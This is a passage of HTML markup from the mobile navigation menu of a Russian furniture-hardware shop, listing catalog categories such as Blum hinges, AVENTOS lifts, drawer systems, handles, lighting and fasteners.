													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-S</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-XS</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebelnye_petli/" title="Мебельные петли">
																				<span class="top-mobile-menu__title">Мебельные петли</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebelnye_petli/">Мебельные петли</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																												<span class="top-mobile-menu__title">Петли CLIP top BLUMOTION</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																												<span class="top-mobile-menu__title">Петли CLIP top и CLIP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																												<span class="top-mobile-menu__title">Петли MODUL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																												<span class="top-mobile-menu__title">Петли угловые от -50гр. до +50гр. Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																												<span class="top-mobile-menu__title">Аксессуары для петель</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" title="Системы выдвижных ящиков">
																				<span class="top-mobile-menu__title">Системы выдвижных ящиков</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																												<span class="top-mobile-menu__title">Ящики MERIVOBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																												<span class="top-mobile-menu__title">Ящики LEGRABOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																												<span class="top-mobile-menu__title">Ящики TANDEMBOX antaro</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/napravlyayushchie_metabox/" title="Ящики METABOX">
																												<span class="top-mobile-menu__title">Ящики METABOX</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/" title="Мебельные направляющие">
																				<span class="top-mobile-menu__title">Мебельные направляющие</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																												<span class="top-mobile-menu__title">Направляющие для ящиков TANDEM \ MOVENTO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/" title="Лотки для приборов в ящик">
																				<span class="top-mobile-menu__title">Лотки для приборов в ящик</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/lotki_dlya_yashchikov/">Лотки для приборов в ящик</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																												<span class="top-mobile-menu__title">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																												<span class="top-mobile-menu__title">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektroprivod_servo_drive_blum/" title="Электрическая система открывания SERVO-DRIVE">
																				<span class="top-mobile-menu__title">Электрическая система открывания SERVO-DRIVE</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																				<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/shablony_i_stanki/" title="Шаблоны и станки">
																				<span class="top-mobile-menu__title">Шаблоны и станки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/garderobnye_sistemy/" title="Гардеробные системы">
																				<span class="top-mobile-menu__title">Гардеробные системы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/garderobnye_sistemy/">Гардеробные системы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																												<span class="top-mobile-menu__title">Гардеробная система VITRA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																												<span class="top-mobile-menu__title">Тумбы и полки для гардеробных систем</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																												<span class="top-mobile-menu__title">Готовые гардеробные и стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/" title="Комплектующие для мебели">
																				<span class="top-mobile-menu__title">Комплектующие для мебели</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/">Комплектующие для мебели</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																												<span class="top-mobile-menu__title">Мусорные ведра и контейнеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																												<span class="top-mobile-menu__title">Мебельные ручки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/">Мебельные ручки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																																				<span class="top-mobile-menu__title">Врезные мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																																				<span class="top-mobile-menu__title">Классические мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																																				<span class="top-mobile-menu__title">Модерн</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																																				<span class="top-mobile-menu__title">Со вставками</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																																				<span class="top-mobile-menu__title">Релинговые ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																																				<span class="top-mobile-menu__title">Ручки с кристалами</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																																				<span class="top-mobile-menu__title">Крепление в торец фасада</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																												<span class="top-mobile-menu__title">Наполнение для шкафов купе</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/">Наполнение для шкафов купе</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																																				<span class="top-mobile-menu__title">Корзины для шкафа купе</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																																				<span class="top-mobile-menu__title">Пантографы (Мебельные лифты)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																																				<span class="top-mobile-menu__title">Вешалки для шкафа</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																												<span class="top-mobile-menu__title">Свет для мебели</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/">Свет для мебели</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																																				<span class="top-mobile-menu__title">Люминисцентные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																																				<span class="top-mobile-menu__title">Светодиодные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																																				<span class="top-mobile-menu__title">Светодиодные ленты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																												<span class="top-mobile-menu__title">Релинговые и барные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/">Релинговые и барные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																																				<span class="top-mobile-menu__title">Системы барных стоек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																																				<span class="top-mobile-menu__title">Релинговые системы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																												<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																																				<span class="top-mobile-menu__title">Мебельные заглушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																																				<span class="top-mobile-menu__title">Мебельные опоры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																																				<span class="top-mobile-menu__title">Подпятники, зеркалодержатели, стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																																				<span class="top-mobile-menu__title">Стяжки для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																																				<span class="top-mobile-menu__title">Винты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																																				<span class="top-mobile-menu__title">Стяжки для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																																				<span class="top-mobile-menu__title">Кроватные стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																																				<span class="top-mobile-menu__title">Стяжки полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																																				<span class="top-mobile-menu__title">Опоры для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																																				<span class="top-mobile-menu__title">Опоры и подстолья для столов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																																				<span class="top-mobile-menu__title">Скрытые полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																																				<span class="top-mobile-menu__title">Держатели для мебельных фасадов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																																				<span class="top-mobile-menu__title">Опоры для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																																				<span class="top-mobile-menu__title">Декоративные полкодержатели</span>
																	</a>
																</li>
																															<li>
